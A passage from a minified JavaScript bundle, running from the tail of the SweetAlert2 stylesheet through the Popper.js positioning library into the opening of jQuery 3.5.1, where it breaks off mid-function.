swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}')},function(e,t,n){"use strict";n.r(t),function(e){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var i=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),r))}};function o(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/(auto|scroll|overlay)/.test(n+i+r)?e:l(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function d(e){return 11===e?u:10===e?f:u||f}function p(e){if(!e)return document.documentElement;for(var t=d(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,i=n?t:e,o=document.createRange();o.setStart(r,0),o.setEnd(i,0);var a,s,l=o.commonAncestorContainer;if(e!==l&&t!==l||r.contains(i))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&p(a.firstElementChild)!==a?p(l):l;var c=h(e);return c.host?m(c.host,t):m(e,h(t).host)}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var i=e.ownerDocument.documentElement,o=e.ownerDocument.scrollingElement||i;return o[n]}return e[n]}function g(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t,"top"),i=v(t,"left"),o=n?-1:1;return e.top+=r*o,e.bottom+=r*o,e.left+=i*o,e.right+=i*o,e}function b(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function y(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],d(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,n=e.documentElement,r=d(10)&&getComputedStyle(n);return{height:y("Height",t,n,r),width:y("Width",t,n,r)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},x=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),C=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function E(e){return k({},e,{right:e.left+e.width,bottom:e.top+e.height})}function T(e){var t={};try{if(d(10)){t=e.getBoundingClientRect();var n=v(e,"top"),r=v(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?_(e.ownerDocument):{},s=o.width||e.clientWidth||i.width,l=o.height||e.clientHeight||i.height,c=e.offsetWidth-s,u=e.offsetHeight-l;if(c||u){var f=a(e);c-=b(f,"x"),u-=b(f,"y"),i.width-=c,i.height-=u}return E(i)}function A(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),i="HTML"===t.nodeName,o=T(e),s=T(t),c=l(e),u=a(t),f=parseFloat(u.borderTopWidth),p=parseFloat(u.borderLeftWidth);n&&i&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=E({top:o.top-s.top-f,left:o.left-s.left-p,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!r&&i){var m=parseFloat(u.marginTop),v=parseFloat(u.marginLeft);h.top-=f-m,h.bottom-=f-m,h.left-=p-v,h.right-=p-v,h.marginTop=m,h.marginLeft=v}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=g(h,t)),h}function S(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=A(e,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left"),l={top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:i,height:o};return E(l)}function O(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=s(e);return!!n&&O(n)}function j(e){if(!e||!e.parentElement||d())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function N(e,t,n,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},a=i?j(e):m(e,c(t));if("viewport"===r)o=S(a,i);else{var u=void 0;"scrollParent"===r?"BODY"===(u=l(s(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===r?e.ownerDocument.documentElement:r;var f=A(u,a,i);if("HTML"!==u.nodeName||O(a))o=f;else{var d=_(e.ownerDocument),p=d.height,h=d.width;o.top+=f.top-f.marginTop,o.bottom=p+f.top,o.left+=f.left-f.marginLeft,o.right=h+f.left}}var v="number"==typeof(n=n||0);return o.left+=v?n:n.left||0,o.top+=v?n:n.top||0,o.right-=v?n:n.right||0,o.bottom-=v?n:n.bottom||0,o}function L(e){return e.width*e.height}function $(e,t,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=N(n,r,o,i),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map((function(e){return k({key:e},s[e],{area:L(s[e])})})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),u=c.length>0?c[0].key:l[0].key,f=e.split("-")[1];return u+(f?"-"+f:"")}function D(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=r?j(t):m(t,c(n));return A(n,i,r)}function P(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function I(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function R(e,t,n){n=n.split("-")[0];var r=P(e),i={width:r.width,height:r.height},o=-1!==["right","left"].indexOf(n),a=o?"top":"left",s=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return i[a]=t[a]+t[l]/2-r[l]/2,i[s]=n===s?t[s]-r[c]:t[I(s)],i}function M(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function B(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=M(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&o(n)&&(t.offsets.popper=E(t.offsets.popper),t.offsets.reference=E(t.offsets.reference),t=n(t,e))})),t}function F(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=D(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=$(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=R(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=B(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function q(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function H(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var i=t[r],o=i?""+i+n:e;if(void 0!==document.body.style[o])return o}return null}function z(){return this.state.isDestroyed=!0,q(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[H("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function U(e){var t=e.ownerDocument;return t?t.defaultView:window}function W(e,t,n,r){n.updateBound=r,U(e).addEventListener("resize",n.updateBound,{passive:!0});var i=l(e);return function e(t,n,r,i){var o="BODY"===t.nodeName,a=o?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),o||e(l(a.parentNode),n,r,i),i.push(a)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function V(){this.state.eventsEnabled||(this.state=W(this.reference,this.options,this.state,this.scheduleUpdate))}function Y(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,U(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function X(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function K(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&X(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var Q=n&&/Firefox/i.test(navigator.userAgent);function Z(e,t,n){var r=M(e,(function(e){return e.name===t})),i=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!i){var o="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=G.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=J.indexOf(e),r=J.slice(n+1).concat(J.slice(0,n));return t?r.reverse():r}var te="flip",ne="clockwise",re="counterclockwise";function ie(e,t,n,r){var i=[0,0],o=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(M(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map((function(e,r){var i=(1===r?!o:o)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],a=i[2];if(!o)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return E(s)[t]/100*o}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o}return o}(e,i,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){X(n)&&(i[t]+=n*("-"===e[r-1]?-1:1))}))})),i}var oe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var i=e.offsets,o=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:C({},l,o[l]),end:C({},l,o[l]+o[c]-a[c])};e.offsets.popper=k({},a,u[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,i=e.offsets,o=i.popper,a=i.reference,s=r.split("-")[0],l=void 0;return l=X(+n)?[+n,0]:ie(n,o,a,s),"left"===s?(o.top+=l[0],o.left-=l[1]):"right"===s?(o.top+=l[0],o.left+=l[1]):"top"===s?(o.left+=l[0],o.top-=l[1]):"bottom"===s&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||p(e.instance.popper);e.instance.reference===n&&(n=p(n));var r=H("transform"),i=e.instance.popper.style,o=i.top,a=i.left,s=i[r];i.top="",i.left="",i[r]="";var l=N(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);i.top=o,i.left=a,i[r]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,f={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),C({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(r=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),C({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=k({},u,f[t](e))})),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,i=e.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<o(r[l])&&(e.offsets.popper[l]=o(r[l])-n[c]),n[l]>o(r[s])&&(e.offsets.popper[l]=o(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Z(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],o=e.offsets,s=o.popper,l=o.reference,c=-1!==["left","right"].indexOf(i),u=c?"height":"width",f=c?"Top":"Left",d=f.toLowerCase(),p=c?"left":"top",h=c?"bottom":"right",m=P(r)[u];l[h]-m<s[d]&&(e.offsets.popper[d]-=s[d]-(l[h]-m)),l[d]+m>s[h]&&(e.offsets.popper[d]+=l[d]+m-s[h]),e.offsets.popper=E(e.offsets.popper);var v=l[d]+l[u]/2-m/2,g=a(e.instance.popper),b=parseFloat(g["margin"+f]),y=parseFloat(g["border"+f+"Width"]),_=v-e.offsets.popper[d]-b-y;return _=Math.max(Math.min(s[u]-m,_),0),e.arrowElement=r,e.offsets.arrow=(C(n={},d,Math.round(_)),C(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(q(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=N(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],i=I(r),o=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[r,i];break;case ne:a=ee(r);break;case re:a=ee(r,!0);break;default:a=t.behavior}return a.forEach((function(s,l){if(r!==s||a.length===l+1)return e;r=e.placement.split("-")[0],i=I(r);var c=e.offsets.popper,u=e.offsets.reference,f=Math.floor,d="left"===r&&f(c.right)>f(u.left)||"right"===r&&f(c.left)<f(u.right)||"top"===r&&f(c.bottom)>f(u.top)||"bottom"===r&&f(c.top)<f(u.bottom),p=f(c.left)<f(n.left),h=f(c.right)>f(n.right),m=f(c.top)<f(n.top),v=f(c.bottom)>f(n.bottom),g="left"===r&&p||"right"===r&&h||"top"===r&&m||"bottom"===r&&v,b=-1!==["top","bottom"].indexOf(r),y=!!t.flipVariations&&(b&&"start"===o&&p||b&&"end"===o&&h||!b&&"start"===o&&m||!b&&"end"===o&&v),_=!!t.flipVariationsByContent&&(b&&"start"===o&&h||b&&"end"===o&&p||!b&&"start"===o&&v||!b&&"end"===o&&m),w=y||_;(d||g||w)&&(e.flipped=!0,(d||g)&&(r=a[l+1]),w&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=r+(o?"-"+o:""),e.offsets.popper=k({},e.offsets.popper,R(e.instance.popper,e.offsets.reference,e.placement)),e=B(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,i=r.popper,o=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=o[n]-(s?i[a?"width":"height"]:0),e.placement=I(t),e.offsets.popper=E(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Z(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=M(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,i=e.offsets.popper,o=M(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==o?o:t.gpuAcceleration,s=p(e.instance.popper),l=T(s),c={position:i.position},u=function(e,t){var n=e.offsets,r=n.popper,i=n.reference,o=Math.round,a=Math.floor,s=function(e){return e},l=o(i.width),c=o(r.width),u=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?u||f||l%2==c%2?o:a:s,p=t?o:s;return{left:d(l%2==1&&c%2==1&&!f&&t?r.left-1:r.left),top:p(r.top),bottom:p(r.bottom),right:d(r.right)}}(e,window.devicePixelRatio<2||!Q),f="bottom"===n?"top":"bottom",d="right"===r?"left":"right",h=H("transform"),m=void 0,v=void 0;if(v="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===d?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&h)c[h]="translate3d("+m+"px, "+v+"px, 0)",c[f]=0,c[d]=0,c.willChange="transform";else{var g="bottom"===f?-1:1,b="right"===d?-1:1;c[f]=v*g,c[d]=m*b,c.willChange=f+", "+d}var y={"x-placement":e.placement};return e.attributes=k({},y,e.attributes),e.styles=k({},c,e.styles),e.arrowStyles=k({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return K(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&K(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,i){var o=D(i,t,e,n.positionFixed),a=$(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),K(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=i(this.update.bind(this)),this.options=k({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(k({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){r.options.modifiers[t]=k({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return k({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&o(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return x(e,[{key:"update",value:function(){return F.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return V.call(this)}},{key:"disableEventListeners",value:function(){return Y.call(this)}}]),e}();ae.Utils=("undefined"!=typeof window?window:e).PopperUtils,ae.placements=G,ae.Defaults=oe,t.default=ae}.call(this,n(9))},function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,i){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,l=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},c=o.push,u=o.indexOf,f={},d=f.toString,p=f.hasOwnProperty,h=p.toString,m=h.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},y=n.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var r,i,o=(n=n||y).createElement("script");if(o.text=e,t)for(r in _)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[d.call(e)]||"object":typeof e}var C=function(e,t){return new C.fn.init(e,t)};function k(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}C.fn=C.prototype={jquery:"3.5.1",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(e){return this.pushStack(C.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(C.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(c&&r&&(C.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||C.isPlainObject(n)?n:{},i=!1,a[t]=C.extend(c,o,r)):void 0!==r&&(a[t]=r));return a},C.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=a(e))||"function"==typeof(n=p.call(t,"constructor")&&t.constructor)&&h.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(k(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(k(Object(e))?C.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return 